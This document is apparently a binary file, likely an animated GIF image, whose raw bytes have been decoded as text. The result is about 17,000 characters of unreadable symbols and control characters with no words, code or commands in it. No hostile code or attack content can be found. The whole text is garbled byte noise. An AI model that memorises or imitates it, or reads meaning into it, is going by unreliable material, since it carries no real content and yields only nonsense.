Y�.���0E%�c`` o�?& �0��ʪ�0� ��x��XL���y���ad�I(�Ʉn��C R�U`J�AVaDThK�YD <�R�YKȀ� �t��k�i��1�M �І8[��T��3s�. 7�h��y�0R��R��g� B�����Q�����c�yP�MQV(?x�(�':�sI�R��)�ǡ(�1��.�I �f�r@��b��*�o00shi��X\W"��1+ ��� `&p�[���Ȝ�;R�Q�:���!q�����q��1�U��)�Y�FY�.4�:����!����9?2&@$BJ��ڴy�]�}SVH��=��y��Y��iʩ�c��]���wy��ɕΡ��]2����Y��m�b"^���aE�����=�75�Xh�<u�^����(��r9��ewY�x���)�9K�b���`��!���=�¨�9Y~�B��:}�ʨõ�Va]�uܺ-��Yʅ����R�]i�;b_��b&�!���VaW��G@��������b
޼	�ⵚ�A�sQ^�}}x^�!��嗱�#��=�^�c���A�(hpV �5>��`g����U�������s��#�Z��ma �%c1U,�`B`�!&�m`P^u�I�a� ?xXX^>
^����͚�Jax9��YG�R����a��adƚ�U`(�eq��:Q�GQH��cOv�!����a��b$�25Ӆ��)+�T�X��1� !�
 � ,    � �  � �	H� A(!�}�X�(I�,���HE";2� ����.h��AR""�L�e�`ʌI��J�(M�$)R��7f�H�⒣#F�~h��J���j�B �W�)Z,��P�??���&˗4Oȍ9w&L�8Q����cG �5�4�W��<<A����4 @�r���N<:�lF�hA�����K�v�n�2�^� v<��D�_�VFb�����H����#n>z���@Վ,y2���q�jO���ޝ!c���(��Js_6�@p�� �"e��ˇ�'Iv̖����"�-��J-��PK-���/�<�K*��K*���Rjܱ�R*��A��8�����-��2�`�%��z��'�1X�A%x`�}��Vm��D/XTq�=���KE���E< C/���C/,�`���
W��Z]u���:�9 m�1ʘn�����X�U[��y�[e6Jч{;
�2H�g�qAf�\�L@�241�,���� � 6��p�B5֬�2@7�0�K�i��l�L
W�:J�>p�5�lP���A�`��'�z���0��}?B��f�� !
���
���
Xp	�
\� �9<`�5�r�<XS�3-��]�*�`3Ϝq�$T�L5�aM7�q6�8��y��xؠ5�G_�7<�r�h}��\fm��Ed1s>E�L�tA�{PPEGTQE
E��nT�'���]kvp�-�@��P�g�P	�h�
��Q���7�!�LA Ǐ1)���_y��B#��R�uxQ�&+�QFuȠ�;��
-�� -��-��0
	vL�]"dM�o���g�0�'E�2J
���ܾ�2�e܎�$CJ�_�rK��U%��h��� (|*��b��{x:w8��(`-�Z�*���PͿ��&uM���L&<�p
��;
��� � �:ê@�8`����v<B�lnR@B�5x�y*{�}^(@�ȇ$0�; �|+`���p`� �@�@���9@�����[	l;q�(��+aۨF
tЍj��{�Į�� P��^��	@�L(AfA�i�:�JF��&O���L>��, �I�Ȁ7�QM@`(���"�a�H�
����'�p{��י�	Zs�X�@���D<�	g���h�1X\����<d�:�b2��@<�Ѩ�rӠQ2��e ��w�((��CĐC��	L0�"�N3,"�&��L`3�A&�'.���!���Z��;hgt'�g��|��L����u�3&�""j�<�2���p,�m��}��<x�� ��2�(M�I/	 ����!	\
I �F���dbS�g��"HM*t`< K� �������F��L ]��  		n����4�	�Ќ�޼EBCL@�P!����f$�-���C� �A��e��x�rЫ+`ΰUuvB��#�x�W@ 	�Q�!��H��V$�� ���J�7W��`�22%Mm:,,!0~�_L�fX����X�n���B��!��-�l|���k�`�@U�Zd�2鈉��#�P�\���zE��6� �z�A���Nx��;�v8C
ΰ�,��܎��ƺz����g�"��B�dhC�@/���D/I3�Ax �H�m��G�z�bp����G����)`7��5`2x@<�1���&\�=H��X\AY��N�"����(�i�W�Vkpu[@"�;��w�F&D�^'�םvD�Z.���,k��xFs�T�I���P�w\�]�h0��YϛV;ʷN�B|e<���z���.� ���nu"@�7<�W�@��ԦJ�~��Bi^�Y�>z(��y�h-��9�����i�z������!�F�  �G�려$�'��9ODX.��	0�
�@�y�2l>����0�&vzպ�a�1��u6}m<=*�a�����۝9�.�(@�Թ��5>.�O��$0î7�p�
$�Ђ�*Q�#�MEBV@�.�� ����h��"!*8�]�2��zb�T���j�F�4����qTǞ �0ꭟ�E�[/��3(f1���
p��?Xj^�̘U�Z3����c�iK_��t�5�i�?�tn��Z��r�K��Fw���u[xM �/YE8��l�U��A> ��	�B�"-��|N�VlZ�!$:��R�&�dȀ%���l�e�k)�wHb<�-��Tp��.nX>>R��1p����D
R�����H�܁�Cn/�6��t�|G����^�.{�5mb��w��t[��0 �pO��	��O���	
���`)�#�e� )i2 �P2pd����m�����<e61�i3vtuc^qtw�t��'v�Y,��p�>��T7ksu�`k��u^�g��c�E��svi�v��v�wk$R��s�p�'7�t['����B���hx{D�`Y��ݠX��\O���\�\�	��$��p��P��,�D @��`*4�/Xi�wlz�w��R{c_Q`W� 	� �@g�qji!|��hX��}�0��|ڑ
���0Y���0��X�̀C ��M�*aEz4�� �  c�u'�hX��Fp�M)��p��� N�h y��f��&�i�8 E`�`v`��0?�������ai`i�i0����H	wPe`�X�a��eB284�fDw8�#q�� ��C3�._�Ci��C���� `X��o�/ф������� �8y�6au��� � ������Rl�p�8[w${l(Sn� `$F+@f�E0V� p�� U������?�G9��x��8|�Fo�Q80�����dfl�H�bY���2y��H�t2�U�.
���.���b/�R\E8UՀ]��Oh\�
��uT�a]α��vv�ژZ�h�bI�dٙ/E)(`~� ���LB5sw Gpg ��p8�Ep8�	o@O��t58 ���gpf """o�����`^p2�ʀ2�.��!����f&�$��p{T�{MP{�4t	M�,�p�I� p	�`@�abu' }˗)0c���&:�I��k�ZB`0�2���
e`	��~�Gi��ə6Hp�e)�xP��)u�)� *�P*��@�/Di��+�]���EU �]B꘮��Vc%z�gz��zvG�������Qpt� I�G.��., C풚�2/<��b�֦�!��u���`��]��a�U]�=0`Wb�9f���U��-�S<P	6Ws3C+��B���PN� ���/yJ��T$����\@o`5�����V�0
/�4dD2'��%��W��f�Ҧ	�VH+�_t�gO'�����C��:��:��
�#;)`69�;��Q�<��Q�F��I�����i(�)�@>=��!���l�jl:���Q���?��0, @��0� +�p@	� �B9`C4Az������f�7^�vr�B
P���t·��*5hB:K�D)�YRDEV�EݠE��E_F�=� � AbF+�ۜ�)8�q�G0>�Ư�����+3����� W��0�{$`��Du*P*@�p�D� �e<;׍�:����� X�����t@�m�K��ѩH4Y���6 ��-��EP�HE�^@N�t��ܨ�ci���w2EVs6�����q��,[�6!���r�;
n@+����(�y�P1��6��Ǻ��w�jWPs&�f��7���::<5-�ΰS�VD�� �C ����b����E;������R�c=�Ӄ��pA�gY+?-�+ו3k�3�c�>���� G�@��1.,��J���f�{�r<@T d@<��[��Q����4�+*�- �+P��PZ` -����e` Z@e
-L�l4�>'�w������S�K�L�Ɔ{��e=1���,!iÖz�����kȴ�����f���{n?���8o�
��ł��+F��9Þ����6�!���+�����Fy�	i��ɨ�˪;��:t�+)aa�E!��ۜ���y���!�+� �Tؘ@@ ��"�-�[iޛ�|7��q���z+	� y�����*��1��7
�	"ɓ��8��E@�|��x��j�WZ_B����"F�г���|�`3������c����\�� �rϲѝ��tk�Ԍ����Fa��� ����V:���p�c��Ћ��̾	�@@
��R�<�`I���(i�$�6^pW�g� ��z�"�:��@��� ���΋vw
�� g@0"lϬZm��	���<�KP�qPx,�jDf��@��|� ����-��-֖���� f�l�#��;�o��k�v=UP��X��r�9+����@�������p!k��Oy�C�ؑ-�e�0<Q��Yϻ|��)#1�
��kK~U�` Н@��S� �D���T9����*���`��h���a�h�R=��sEM�nݺI=B���->	0�u`�
��0N�	�`�+Ep��E�ܰ� �?F�q\��&���̀�����`�Z0�P;�>�� �! dEq�_9Śͱ�}9r�r� q� �t��t�甈*`W��o`����0 Z����Y0ᰝ	���`�v@d9P�@נ�@ װy�� ��G�t� � 
�
����F\�Ž��HcE��f��� +dF_u��H �*�n�|�u����	c����� &�4�	6 +�r��~�`�0	 � ������ ݱ� m��0����q���� ��H�� �� �.��"@,���X#g�u��k���M�}��� ;�� \�*]P�H ]��F�>������fQ����
��BP-F` u�0����Π����v0��Ӟ?�~n��g ��E�@	���&L���6�=τ|��Ҥ.����>�+=dX;�Ր���� �\P閮h)�_}��YE`������.
�p�@�]���m�����K�q8��L`{�R�{P.��0"�\�k��������;���P@ @ɰ�/���-�'��p x� ^��.;���K/\P���c��������$�*�̀����i����;��
 ��`c�G�%	�,L�a L�@�E)H2fD�q�;�܈��D�6\��"K�H��&�< L��4h�*¨�"r���-�c�5˴f����Dk�lL�I�5
�5�FB�)t���`���.>�(1eE�G��H�����S�]��e�;�y�ЅȎ.
(8$hP�C��M��[��Q�m{���g���zF��X��i�yt,l_t cI�a��p!߈-&�Ѻ��%/�D�W�Öym��PS��D�C�ࠅ��E���(��j$���&;ˉ8��g��#,܎���ƚ<k�-�YBR��.�q����C	0�8*�0�:�N���/��\*cp(�`�v�%z�@@#���찆f<����,"8!�M�iFf��o��Dp��v��fW\`��Q@��ڨK9�`F���.�hϑ�LEĶ��E�Xr̥I` �Ħ	� ���p@'(#�!�Lj�j���RQ��'9@O���n�>y��n�1 H3݂�˖8Bo��I��F��1O��,,�=cq"��s,	$���w b�E` �Ǹjr4�H��R���+��F�N�+����-s�!�j�����b8�#ba[H� q��i��[V��P���������
e� p����96��!:p�,�"9�f�+�x�U��w�P��g��K�膛j�5�	�粘����a����d���D�6��AS��(�p��mC�,eo]�B�Zv`�3� R�7��ƙ�ʢ�f�y �F�A+����2 ��d�U�^q@M6�)��8���%Q�f��vl���n%�ð��}�[��2�l��wl�%p�H���*"x�7�q&˰���1
,�ZpרR,x�i�h�ńH̠���9�:�%��c��n����6�u�ͮ8�&h�
�tw���z�����|L0nlT*�A���� 66p#ΰ��+}����� ����8�[6��Υ'&D��s�'�9�O�Z��\��(���@/����LB@ ��l�A(H������cp�6l0�Ty���	��g�H��P�fkl����<���t^+Q�P��@M�;*)��B� ~0���pg0���*�"`a�&)K�A&���o<#aP*��7�M7nt�,�@nl xB���b�G��b�V�B�h��E@t
0!��%`�
�+-��R�A
��N��*,�x�"�%�X���R�@.r�
ḞH��/�� �`ݲ#�B:;)���H���r%(�B1���6ҙOs�B��Hx�Uz)룈q"ng��;�b&���'.��O>Ɨ �g]�B���L��b� ��G�E�S�����h�:��A�[���I�i�}����dI|���&4�#q��L�L�jY�IQ����˝ mi�\�t���ꀹ ��$���V*�]�"fpE��JM���E%*Z���z�jsdMדBu�����42�S4A�����U�ڒ��C���sIZ�f���;�a �DP�ʒ�a��N������w:����ו��� ��1������hDw��]c!ŰEyu��]c�Ђ&���B��/d!�R�BAix�>`�(�v�� r��+0�_�(EaE-<�6hAq��V�^�%��0�
���t�YL`����pLS�Moa�8�A�p��@A��B�<���x�Q���mT�SV�7lq:VDY3��J0ԙn��1��!=� h@�����A� �Ww
=B�8d�\�^�C�	:��-!0�	
p �� H7Z��c���
�'8nC�g8c̨�9\.�a�8����0� ��e�zY���S ��C(�w�à���	T$>vF�	/��1>&R<�F ;�CхJP ܯ��+H�
tw�ܯ��+�P.p��!J�U�� P��:��,�7E�-�Q(�}<�r���TV��$�
�5NA' (C-c�f���� A��Tw�zШF �MA�?L@p�BT�:ٓ�h���s��i:�A3E�d�� �	�)�Q�լC�����o�!(@��e�a�2�������(����vR��� NR��� ��0`�*�C���0��� �?�h�[eB����HW�9�7Y���M1�W���w K
K.� \.���wC��gd�;Ђ�Q��.�q��.�@'`X � yu���4B�/W���B�z	 ��bM�aM �q�e&��!E�O�����޴�uj�z���(ə�+�@��� <A ix-H�L�$�,p�o!9��؀�;���p R �S��$�81�+��H�=��?�!��&0�z���0 q0 ��?&PR�a��_�aH�� �x�R� �˄+�؄+8��h�)+i�f��f؄��ih�$��{8"`X���Ux�kh8@`�x38� l��Ѓ�+9=�!�B��R�	�o�	�*�	���hG�  �C٪5�Ȁ� �<�c���2f8�K�� f �HȂ����9r��0�3��Ђopi�gx�F(,��k�9��C�b ��k�@X �l6�:�~�T��8�+�8ȀNЄ&�u��O�8`�Z&x<H�J�4kx �#
��u�$Ɂ�P0��1P;��o�(!�� �U������G(�g�5,XRH��k��[ 'ڃzXX�N0��=��?��>�\0�>��	�6S��m�1E���9[�y0J��-PJ/���ܲ㩆�4f`���{��2.h,�ʂXh��H_�Ef ��b"h��6��2PF	���4��NX�&���S8�
0�������O��qH��	X	؉�@�\�.��WP7�d7v#
� .PB;���hfHx�Qk���f���kު(H�f�EHf�i��Q#B���_�����%��8jI���N��?�=`>���0�F���@��AL��P <;D=���	!� �\�̖X!(O|�4K��j�G��
#� 5�,�y���_�P1�����1H�k����9�%�{�R�	������� ����ID$0��&ؖJ�����	�����"��mY�=������#88���K���Xx-@:�ȁ+Hq�ֈ �Mg`�����g��.��48�/k��7�J�F�����9���#)��$0��@�!� o� g[\h������	Bh�S��
 �
����$���$`��- UR�-�	���$� ��Q��Q�ʯ� OxQ�� Nh�0 +�\���Y�H������Ӏn�4�� n�$`��� G��N 1���0B������G�	!�9��� D��A�M=�J(O2�����{�Q��Zk�Rz�+]MF��I-x (c�)�}�����P�+��5���2J -`j��W��(�R|�gu!Y�����S@>)�;�>�2�SX԰�I�`��
`+�	�ϗ��?�'�O� �pWXՁ�	�m z�v� �نgP�8ȳb�q�Ѹ:f@!|x���H�_H9�2�[/�n�lh�SP�:�@�C���Ql�O؉��F�p�Ȭ	p� ���c�T*8��p�#���P 2H�3(�6X�@�W�ز0�Cpn�� |H}�}�����H'� x� �R(�4� q7`�v@���r���e(Q�  ��� :��&�x���PT�x�TT�ڹ\�C@��O`�������@Z*PZ��#h���[��mU� �n�}��0����F`E@�5H^H�}�2��p�.+ 
3�
gh�4���:\���8@06�c !�D#d)w%!x6������O0�z@=8�?؃&����W�������%0٭8��N؇�i�Q9��m@�x.�A@V�xExp��5X�X��:3 �g( ��嬆������j8�=���_E�Y�H1����	C�1��4Y$�|��m{\,ȇ#�#Q� a�82�0�+8O(�h�渚+ڿ��2+�0�����cA��_|[Zc����ǟk�I��(� *P\2�h ���K����u@�C4Dl�d!J!����M��<X�E�;(-�Of�X�H�sH��P�3PX��s�/��m(�L ������?i01;��Y.�9�+�_��b�%�s�6���V�
`�PP8 ��̇?X������Yx�O<�H��4����E+���Cj_�h-� �WH���%�8¬�ҧ��'q�q)�9�`�nY� �s�����r,�r�-K7��|8˺%�*\梟@4̖
$���	?fJ�G2��+�n0����ˉV~d��f�^����F�����d�G���g��ܛ�&��rP��쵪쥺l�kͦfK�?k�ʪK�����5�:mMq��*֮:U������l]J)΢*�I��"�V(�Ω�F��f�Նk.Q+��[�j��k�a��&׿��*�ަ)þ)�E���^,Ǟ��>*�6��h�vn��*�b�&B9��#l��*�n�~k�f��Z���m2knk�kf�m��*_�������>,�&��6n�F�uo[C.���ެ��l'�����p��b����"��o�F���pZ���j�����?��z���6�kI�6�0�4�4���P��<�o 02��"�-0t!0N�s<�����q��p �m���V��61��S�O6�IU��I�dQ�@(�Ga�"X�}�#{H�2
A��+�嫴�Q�n��2���1˰����;�[�RtOe9]'�p��(��^����xu 2��;���!�kx�k��u��jF4J�Ʀ��V?�'?o�6�����p@����^8
,�De��t h��%JÆkhl��)�*8nX�`�0TW��^����f�X�,�!�����TB��.�1�i#Q
$�&��ǁ���Α"p����"(��wk�v.���y�'����Vto�퇯���>B�G�^�u>�� �� �H �m�� ��o9@��5�g '��v�O���p�H�6 �����<�{�';Z�ky�0`7��k�>���
�Åz	�>����61 �D!��@��JHY��Z��y�R�jx��6n�'�xU�=�P��q�[(��nЀC�/��A@��=���Xt ��&PI�S(-��x ��V���	I �Ȗ���O�z���(ȃ�C�L��zzH�1�������� �I�Wт��B��+ E.j�a֍�5�׬9�Ad�&�L� D��`P���4o!�b�$��HF�\٧�J)%Ov�E�Ta  �7�1  � $A��|�L���� ;V8 @�.(u�v��^"�T�V�K{՘5�)B�r��=���gҚm�&��_f\aF�ݵnκ�]Ӑ8�"Ll����@c R�7h!%�9y��J�X��9S��8p:@
��"�E����L`�Y3;v�p��j .�8��؂����9��m���l���knk�6�6�D�+��9�d�R5Ը�0���<X#��b��P���#AT�H�@ �L�ɤK�4�ZJ2��M8��Sn@	5IQH�Mqm�@
�Qe�5eh�E_�!)eQ�M5�T�3�p�\���3�ِ4p�`�t0�A���0���+�MV$ 
t6
&52AH���m�m����Zj"�dJ/*�m�M �n��3�
��26B,��s�IG�u݌�Ϭ�L&x��3�l##u��P���3T�e3��1F}Ψ K��m��+DH�*� ^`� :r[#�#��gK,��1���mM7�SO?I�PG��d$�� �7��LU�UYm��Wa��	$Pp�p��3�d��\�'�'QJ�kv-2@ ����3��@��\3O7�!�eϩ�)t�
(�	�|+"��8�L��l�v[��&�����ol�os�9�t�]�^va�w�Z�j���k�Z�P
�Kl����e
���Z�-�X�-J@sh
�� ��&��� ���Q$a�����y#9�أ?��z\�3�0)kzK���"T��&�Dʡ�3�3{a3p�4�4<ߙg�5��?%�c���zh��1:o||��@F�.0h������\���"��	�)�163���������̭rE�U�.��2!�E�wS�լgEkZպ����n}+5�9 �@4ט&]8�	O|�" �ALq�&"ù�y�_V��V���������:�9).��D	30���7N&���wg���jv��Ing=�jV�	@�?�^㐆�rdO7� ���w�#	S��f��Ztjk��X�(�v�e� �r1�'pm$�9�+�XrV��,�{���0�-�q�y��A�14�	ꒀ� �wM��
,4T�`�$��j�k��� 0k� @h�5�b7����F7�dA�i�4\�7�`*����)U�T�h�3:`��y�D�u�e����r�{��<<�&�}H\* V�d��� )���y� �āKd`q�@��h�S��pl ���/P$n8C$�:��M�*�x�7l���p�����L��m�fpC52q(�*

Af9�o�[��-&53He?T=�T`Q�!�pt�O�ۃp�� �BT����  6��ۥ�ܠ�>�����g�K.T 1%�G�`�^���G ��a�q��<�1_��I3��Lg���i��'�zV0��L�	H�P�����1�	
�����B,G*�XE�!݉T�-[*���#���rC*쒋M�J���D���^lz6iHAb�!U/�f&B
h���
ș4є�pUCH0F	j[F�6N
y���Pv�#�,w�$L"M��7ֱ�!͕��`�Ch*xEN�\x�WP�T����`�c�qR�7�»���#H`���"chG7�9R��!/��@
!��r� � ,�B肘c�Ox|U�eF�bk_ "|�0O���%Dm�`� v���1L`�Ruk#!�X�������;P� fpA��[0!m��0������P�3 �k��D΅{��Sك�ކ־����|�EFs�%���eWIƏ�4z*Ƥ���V�#� h@�s9�^�˔��j�].س����� (�:����kY��rQ���m��m��v�}ij�N�`�N�C��B;��.��Mo_�[O��m��:c������7,5c���6`�X;h�g�<.8���e';��^����I����1������0����z����>q�݆�F�<=V��`���%�m�6tTpnb�ܰ�5����a=�VH�}=q��{�~H����7[lo�y��$���3_x���p�G��h��m@���z?(ͯg]o�a��ǎ�V�~�7��v����m���7�_����ad�|�1��0 ��t��=Oh��{�2fy�yli��<�_�y�W=vb7���0 ���;� A D����[��Vv�AMuG_=u�_���zl�\�З��Yq�k �h�h��m��04 @B1 _�I_ޡX�i��������џ��_���=M1$�A<=$� BO@  !�
 � ,    � �  � �	H� A��@Q��Ç#J�H��ŋ%.X�p�?� C�4�oれ(S�\ɒ�(G�Y
��8s�����ə@��ɳ�ѣMir%G'N8.|�paՅX;V}	�I�/�n�:��Q���Ȳ&@��%���L@��f&L���L0�0�ń��7̘0�� �<j���/6��ق4�ځ0q��d�@R�4h  � 5Q�$Qslɒv�0 ��Rlh��!�� ��,~��o&rr'�%��'HK.�8�0��H^K���� |p��r��9 ��)`�� 6ǒ@� �� Ap�a�Dn��]x�5Sy9��A"��� �è�A��Lq�l1��Q�v(a%� �P2p�m��ʴ�� LAaIN �K?�@X�eW���A<A�r\��e
0��1�`� Fs���t�q��0G�[�9�_�IO�AL�ĕ3�se촑Ll������k��6�{|<��n��f ������.��Q �`Ȳ+�6HvF(�z#$� �HX�Ӥ!��ӥ#��Cl酱ޕ D1wKl��}/RW t��!¹�b�r���� ���.A�n�lQL |��z���pP�O M�R������a�0���) jS�1jLr�1�����AY$fD�J`D�"l�QJC�a���I$���  bJ{c�lQ��0K����0%cu	X���V$� a�-�س�́C��m���cD�P�p��J�j�p6i'�u^c���[<1�\=L�g��N�����#̀Sq�%���,ǉDP0�\����:����flk�<}���L�ҥH�3ml��4t��+�&�A�+���Hr�{�J0R�b�Q��᳘j�i�,����4�{��A��rv���򲑒�h���;���Y;���؃�J����v6�M{Y���P���@ J�BR���`
�@�Vx��	�(;a��f`�>��<��ʥ�,D��#�Ӳ,��I��1�)iQ�}9�r�w��"P�^��^�E!��~�,M��8����W:\�!�[]�h0B0l�-�ҕ�t%z�$s8�����>8L(gGI�J�j�����$v����BBdФ�֐�/Vd
D�Rɏ$�W{e���D8j-D�4�94�D����D�F���\�/"*�_�ݱ��)LY�`��I���9��qt����G��Hu��|�ïa�A����F��@�(3� &�����;���N("��+�A���`|���$�e�gz�~��\�Q��(0h�I	��P�AH}��F��A5��)�Ԡ�<�	_�G㾰�|aU�h�rh!asg�	����s��D�1E�L�,�"�dgm�M$�5�����ȕT�� �Hc��~C�BD ���Uv��rx�N��'_����դg[-��VR��/Q"�_� l���z?bF/���hKaJÎ*B����M��c��]IՆ���50h(���4���H p�K\P��6mi�@
��@#���6�N$��A	P�Ѓ��A�z0.5�)a1�0\ؗ��
B�1��\��A�\Q�,��V�E���T��HE$Z�Mb�".�0nዒ��56=�{h�0�g	j�ւ���~��_�7���ıH���
Pcĩ���k��)�� �Q�#&FƩ*�����v@n�4�jMg$KAI��%���v���9@�MS`�d$'
�׭�� 0@ }V�,��ȉ@E!�s��R/c$��?g�Q�4/)�D�` �l8 ��J���d6�v�d��8!��D��O~�)u�E���{�ăUP�S	�-9f9�����������c]�:}PM ��(�ɤb����l+W9��1E0 �"��e��%�OM򕎲�O-:KM��'��@ ��,�@��:0����>K�x`����==b)�b�6����@��MS�ge(9�"Q�xy��M�C��v�l�?0�bW+����-�fX�)V"h�kGkZ�ln�W. �+�}�4}�5��;�
����a5ua^Xf�3�+Q&]L�g��$�_ ���f}Q��C�3�J��a��ъK[����V~�P�0�la�@��P�)(�]n���a�J��J��Ԑ�\�:'����X$���?Ɣ��t5�jX�W��$m_������p���q�0���� B�M�w�.��Ha��ET�B���O �N�tC!(����
h@+$o�W�x���
���� ���:Qh�GB0�!�� �0�>�L0C�:l�%� q���Q��](� �`cQ �#Y`�)A�0h%P��B��<Y��{%j-�� =p�AR�/QH�C�"���z�W�D8!\HS���cH�EC�L'TH�y�*� ��_��_X�w���4'``TX �D�v� >���` 
4�Yfo8�����@� p����F�a�{uT�C ��
Y�- .s��qXX����4������x1�8����c`�����{����{�<�b�81`���Nr� ��;��9��w�e�@�06d
���R� 	i�`Kt6�\>` ?��۵]70������H� ��s�*K��H��ÂV`
rU,5gs?�,>3�ݡ����±��v��<xp"����C�06�K0���-I@t� V� W��}6�fa�`_� �DW��02� � t%?�Wץj/ThD�x.4`�ad�0lQ�iU)}��9��� ]Ә�C��7	��S�`8���v�
�S����?���-Q@R�xt�	��Y8a�w�v@�8�Ĕ
��#����l���� �X� !R/����v��?�<���`�YP ��H��ქi'~Kj�D�/a !���� є�@H!����ȋ@虧#="�
�1@�ɠ,� �C�#��V�� �_��+h	���� 
 
��>P:\�r@��8�N  `}��9����r0;�#���y��cI9� ���PG��/��4��G��0� pM��P
{D��wI9�0�f(�Ys���o����	�?@��1_�|ݲ�)h�<�� j�Y@Y�D�z1PI �[�h >���X��!!��_Qy�9��"p]�J�����7�B��w����
30�e'0�ʠ0�O�jPh>(&pjx�S
�چ�#��Uz��0�2ʈ�������S@�O�d��XZh��`�`L��W��Iq��dN
��V@�!X�V�4	 �IK6��0YvS�g���p�a��W406��d�$��1��҄��� ���c�� �Ю¡ y ����{�z�nJ?l���?H��!Pp*;�P���0�EÀ		�~V0��g6+���:�
� ��v��H��s�{�	P��zi 
��`&!�	�c%=	|���J��)�O)����`U}5�TH�����*�W�{��!���Y��r��P��� �@f�H8��m��A�×�h�7�=�Z�դq�5�;4��\GY���`�0;>������-��P�ؚ�<��Z��{��{�蛾I�H�O�w x��<�����90A(
�a w;Yh�3�)ى� r�hSrhV�J�j�YaP
�@�77��	Y`���q���H!�	J%���0�ju��F���ot��7���0�y0E���}�k��{��oڼQ�A�+qQ�;�^�t���QK�~V�@��@��V�10�*�7�Qy�d �W��ĹЋ�v݋h�
rŻk��������V�PX!P,*q,7�<�	<��A���!�1ʣ|��m� 0�o� 2BJڱ>�\�AŻ��� k7����)0%���� İ)���#�R�RO¼�؜���SБ`pDĉ�8q�Lm�l��(���#oc�V�#pKV��)�zV0
�8V�	���`019��s���шQ����pPp�	�.�f �i f"/; C�)��c��\:m���s,���M��9�	`�3<V�R� 0"�f |�-x�OH��h��� lku���@ /D�!`�	�ۧ�!Wl���~� �[��f��@����a5�B�̘���(!k��q���iv����C���}�	G��U��?L`�U�Q�  ��+���c�@��pM��R��Ø\Y�� � �x��A�y�iG�	����.}e." 
�	p�`���3�a �L�˚r0F86�������r �~�����Џ�p[#0�������0?@���=�5��h S�W��<?�1����;.@P ���#		�{��~1��VM���ENp)�+q�`�?��h�K8��a^&N'���1� ��Ϫ&w��h�{���1`�Ul�>�c�T1y~�c�cd���^?�w����rK!>�$�A0"���ʳ��+�������W*j��T����?	P�%}�K� ��  ���B���!�@�RON`ɘ���+����T"P�\h`�4ܣ�"�Mt�f-��D	r)���>�z�b���l�-�[ 01��\�Ā	QMs�h�h0O�V���
�iV%�SʾSO�f��d��g.��"���&�����?́�D�@�-x��A"`���Qx�)����v�6��d���M�K��L��>0Nb��7L�d�</��b��>��Y�	�b 'Q�
�0�QtAb�2���)Jd�����]&�v�!wVPV�~�=���c�Y��L�ў�{	�T����k����+w�q )���X���:�0F�\<2_��������q!~�����tHp� 02Qq�Dp� r�B�� ?I����Z���;��Mw#)���Y�k��;N�0�3�)����Ǜ�q]�	�3I
�9 �kV����>�f�U:�6�0zuS�i%
�.@	0�� �%&�>��	�������Ս)�����)��3�^kBK5%�����Op�17Q�w��&��S41@ƭU]1�� �)%������1�������d���`j�pa�#yH�JȌhR&Z��#�Az̘1�G� A4XYba"�?�}�@�S Q��Jc"J���4��ҡ�;)ʒ%U.v(�U��,�Nn�(�c900�B~)G(�9cD�)�)��G���%eС���7�� H�|��FN �.#�W���y\�P����P�D��3�T���C #
6��C	4%Hk,q`��?f�s�y���(\�����ed9���A�$Ȼe�z�Xb@����!J`���%�����T��h��҅?�:��C9�+#+Р�DS<��	
#�h��6�`n!+F<�fI���b��o`� �D&�t�I(�(J*���J,�Ĳ
)�0k0BL2�4��0kX�/���M8�BL#X	'w2�`�G2�E�?3T�L��D��fQEM4�E�Q';Y1bL6��s�7�4�w��`h�A%�R�F�i�a��6�G�L�9'}�Q��e�YF�_{�u�l�5�Zi�g@�� w޹LN���S#B�T^@�[pOwI�AQ�eX2a��L8t�E��F�l�ŗXD�#�X��LVa�`s%Y�U�}��n�v�B��]h�6�n;N��S_и�V�AG�Xc}��c�!�W_��b�E �\3A��e�e�`�eU�UEik��Ɋ�A`tV�xjq����c�W5��7xdԕc�ї�����G^d�P�W���M�FaTL�\U�6B����h6��iJ�&�ũ.��TQ�� �F�p�i��Xzav�a�5�s�YVX��U�z�_�fr�д�5?`x�f��	��@<�I���x	� �E�n���g̱�>���|�-_G�X`Aۥ�nQ�foǯ�\h��=�BX��!|����'*A�	��nuX�&���:DP�� ���#��d(-�@� �m�
, A	MXB�`��̄�(��mʊպ�0h�T����$7��1 J�R.�T 4H@&1��Y�M�JT�r�z0��(�.2Ȣ�  ,�� 8�����f�Zۿt60��Kn7���f��@�$�8�"bf�R8��{���RP�ST��	x��HE�  (�/�CjF�xZ���� 'B��Z�9kt��Y&�5��U�u����>2T-�U���7����v���
K�]������tD�)y
%;a4�U�M;�x<��~��C�T��P���F� ��:_��Ŷ��`�c@��F�?�� ���a��U��+>`�lH�t�ٱti��#��x`� ቛ�$�
���,�g>�P�E\�&��W�� t��a����7�#�@s�c{��e�6p`cz��a�&�<T�ᬨ���fB�U�&6@�y`���ףԗ	g��)�� %Z�
Pg�@< O�y�C�p��c
��n�i \�j��3�g��}�|hC���U���C,��=�b�`��P!X�xw���� d`��ls����8�:�*�vP#��ٮZ�U{���H����S� H��hZ8b�ZL��S�\��BQi����R8����A^�����8a�Р&h�
��	n�BL�V�0�6�@�82���Th�!cT`Є�H�S�Br����:�kPc理�zЄ6���'.Hql�b�e�:a�B4���}1{����.0,��FE<cn ��`�F���� 	x�<�y(�6`��`	DXB��L� �S� �0TR
#0�'�!N�R�d�[V;��g�B�R�I���2��8/ԋ������a�d���^���+1���U�p�p�, �n���\�p�"j����I `w��_M�%Da�B1*�覤ے+��@�/�@n�>l�
G��m�h�&��'CY��B������2	�h)��_�y�&�h�!�@'pY�:S� c��"v� CD(C%B�(`y��nt=� I����GF�(2��>�ǧC�
rX����x�{��6ֲ�'?9�$�!�������_a�V�Á˄8�;}NX�=�Z;��n0�AkP`@�n��,Q�*�! 0TFp
BL@�LA#�1W�;��V��|�$/��O��)Y�&��)��C�p�$0��_�x*M��k�%��PA
